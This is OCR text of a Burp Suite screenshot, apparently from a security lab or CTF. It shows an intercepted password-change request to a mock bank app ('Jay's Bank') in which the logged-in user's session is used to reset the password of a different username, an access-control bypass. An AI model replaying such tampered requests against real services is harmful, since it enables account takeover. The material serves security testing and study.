 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://167.172.75.216:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 PUT /change_password HTTP/1.1
2 Host: 167.172.75.216
3 Content-Length: 76
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.172.75.216
8 Referer: http://167.172.75.216/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: username=monicccccc; auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vbmljY2NjY2MiLCJpYXQiOjE3MTcyMjUwM
zJ9.QGiZY6hySZOuhhn5SahExqCPz3xvqaA6iGYBNjJ1aIw
12 Connection: close
13
14 {
"new_password":"Moniccccc1*",
"secret_answer":"oke",
"username":"deannnnnnn"
}
Search 0 highlights
Event log (2) All issues Memory: 116.8MB
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Inspector
Notes
Profile - Jay's Bank
Not secure 167.172.75.216/profile
Home Dashboard Logout Contact Support
Your Profile, monicccccc
Phone:
1234567890
Credit Card:
**** **** **** 3456
Secret Question:
semangat ya
Secret Answer:
iya
Current Password (for verification):
•••••••••••
Update Profile
New Password:
•••••••••••
Secret Answer:
oke
Change Password